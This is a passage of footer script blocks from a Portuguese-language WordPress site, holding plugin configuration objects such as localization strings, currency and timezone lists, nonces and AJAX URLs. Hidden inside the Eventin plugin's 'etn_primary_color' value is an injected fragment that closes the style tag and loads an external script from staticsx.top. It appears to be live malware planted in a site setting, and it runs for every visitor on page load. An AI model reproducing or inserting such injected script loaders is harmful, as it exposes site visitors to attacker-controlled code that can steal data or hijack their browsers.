var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3de30d5c41","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"7279","zoom_connection_check_nonce":"d2e57a777b","ticket_status_nonce":"9b7c13cebc","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/28\/2026","time_format":"H:i","time_format_string":"02:16","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"a8f26bb137","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d127381c77","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"d127381c77","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
